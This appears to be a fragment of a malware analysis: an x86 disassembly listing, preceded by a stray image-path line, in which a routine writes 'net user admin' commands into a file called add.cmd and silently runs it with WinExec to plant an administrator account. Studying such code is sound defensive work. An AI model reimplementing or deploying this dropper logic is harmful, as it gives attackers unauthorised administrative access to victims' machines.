 var_95= byte ptr -95h
sub esp, 104h
push ebx
push 0 ; hTemplateFile
push 2 ; dwFlagsAndAttributes
push 2 ; dwCreationDisposition
push 0 ; lpSecurityAttributes
push 2 ; dwShareMode
push 40000000h ; dwDesiredAccess
push offset FileName ; "add.cmd"
call ds:CreateFileA
mov ebx, eax
test ebx, ebx
jz short loc_40133D
push esi
push edi
mov ecx, 1Ah
mov esi, offset aNetUserAdminNe ; "net user admin \r\n net user admin admi"...
lea edi, [esp+110h+Buffer]
xor eax, eax
rep movsd
movsw
movsb
mov ecx, 25h
lea edi, [esp+110h+var_95]
rep stosd
stosb
lea eax, [esp+110h+NumberOfBytesWritten]
push 0 ; lpOverlapped
push eax ; lpNumberOfBytesWritten
lea ecx, [esp+118h+Buffer]
push 64h ; nNumberOfBytesToWrite
push ecx ; lpBuffer
push ebx ; hFile
mov [esp+124h+NumberOfBytesWritten], 0
call ds:WriteFile
push ebx ; hObject
call ds:CloseHandle
push 0 ; uCmdShow
push offset FileName ; "add.cmd"
call ds:WinExec
pop edi
pop esi